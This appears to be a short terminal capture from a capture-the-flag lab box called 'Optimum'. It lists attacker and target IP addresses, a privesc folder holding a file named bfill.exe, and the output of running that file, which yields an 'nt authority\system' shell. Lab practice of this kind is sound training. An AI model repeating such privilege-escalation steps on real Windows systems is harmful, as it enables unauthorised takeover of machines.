 192.168.1.15
10.10.14.84
10.129.189.113 - Optimum
Directory of C:\Windows\Temp\privesc
18/03/2025  11:34 ��    <DIR>          .
18/03/2025  11:34 ��    <DIR>          ..
18/03/2025  11:34 ��           560.128 bfill.exe
1 File(s)        560.128 bytes
2 Dir(s)   5.627.879.424 bytes free
C:\Windows\Temp\privesc>.\bfill.exe
.\bfill.exe
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\Temp\privesc>whoami
whoami
nt authority\system